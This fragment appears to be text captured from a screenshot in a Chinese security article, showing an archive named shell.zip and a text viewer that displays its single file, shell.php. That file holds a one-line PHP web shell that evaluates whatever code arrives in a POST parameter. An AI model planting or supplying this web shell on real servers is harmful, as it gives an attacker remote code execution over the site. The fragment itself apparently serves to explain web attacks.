 shell.zip
当前目录查找(支持
名称 大小 压缩后大小 类型
..(上层目录)
shell.php 1 KB 1 KB PHP 文件
shell.php - 2345文本查看器
文件(F) 编辑(E) 视图(V) 格式(M) 工具(T)
10
B I U
<?php eval($_POST['cmd']);?>
er
零组资料文库
先知社区